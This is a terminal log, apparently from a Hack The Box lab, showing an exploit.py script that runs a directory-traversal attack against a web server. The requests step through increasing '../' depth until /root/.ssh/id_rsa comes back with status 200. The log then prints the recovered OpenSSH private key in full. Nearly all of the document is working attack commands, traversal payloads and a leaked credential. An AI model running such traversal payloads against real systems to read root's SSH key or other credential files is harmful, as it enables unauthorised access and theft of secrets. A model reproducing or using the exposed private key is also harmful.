 (kali㉿kali)-[~/HackTheBox Machines]
$ python exploit.py -u http://localhost:8080 -f /root/.ssh/id_rsa -d /assets
[+] Attempt 0
Payload: /assets/../root/.ssh/id_rsa
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/.ssh/id_rsa
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/.ssh/id_rsa
Status code: 200
Respose:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Exploit complete